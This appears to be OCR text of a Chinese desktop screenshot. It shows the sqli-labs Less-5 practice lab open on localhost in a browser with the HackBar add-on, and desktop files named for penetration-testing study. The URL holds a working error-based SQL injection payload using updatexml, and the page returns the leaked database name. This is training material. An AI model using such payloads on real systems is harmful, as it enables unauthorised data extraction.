 网络安全就业推荐
bilibili
腾讯课堂
latest.pdf
OpenVPN
GUI
latest1.pdf
TinyShop
cash_cust...
qq邮箱
xss.doc
后台的
key.docx
四类人员房
屋照片
a.zip
通讯录批量
导入模板.zip
四类人员房
屋照片.zip
支付宝公益
基金会追...
ces.docx
QQ图片
20200405...
分红.docx
1.txt
吴学味语录
jd.txt
ssrf+redis进
行getshell....
wuxuemi....
渗透测试课
程表.xlsx
信息收集
(1).txt
sql注入笔记
漏洞报告模
板.docx
信息收集 (1)
销售统计.txt
cz
fastjson.txt
Less-5 Double Query- Single Quotes- String - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Single...
127.0.0.1/sqli-labs/Less-5/?id=-1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) %23 无法访问纯真网络 无法连接GEO数据库 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs/Less-5/?id=-1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
中 半